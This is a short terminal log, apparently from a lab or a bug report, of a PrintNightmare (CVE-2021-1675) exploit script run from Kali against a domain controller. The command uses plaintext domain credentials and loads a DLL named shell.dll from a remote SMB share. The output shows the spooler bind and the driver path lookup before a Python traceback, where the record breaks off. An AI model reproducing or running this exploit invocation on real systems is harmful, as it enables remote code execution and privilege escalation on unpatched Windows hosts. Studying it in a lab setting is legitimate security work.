 ┌──(root㉿kali)-[~/impacket]
└─# python3 ./CVE-2021-1675.py marvel.local/fcastle:Password1@192.168.17.129 '\\192.168.17.128\share\shell.dll'
[*] Connecting to ncacn_np:192.168.17.129[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.17.128\share\shell.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
Traceback (most recent call last):
  File "/root/impacket/impacket/smbconnection.py", line 568, in writeFile
    return self._SMBConnection.writeFile(treeId, fileId, data, offset)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/impacket/impacket/smb3.py", line 1650, in writeFile
    written = self.write(treeId, fileId, writeData, writeOffset, len(writeData))
              ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/impacket/impacket/smb3.py", line 1358, in write
    if ans.isValidAnswer(STATUS_SUCCESS):
       ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/impacket/impacket/smb3structs.py", line 454, in isValidAnswer
    raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specified named pipe is in the closing state.)

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/root/impacket/./CVE-2021-1675.py", line 190, in <module>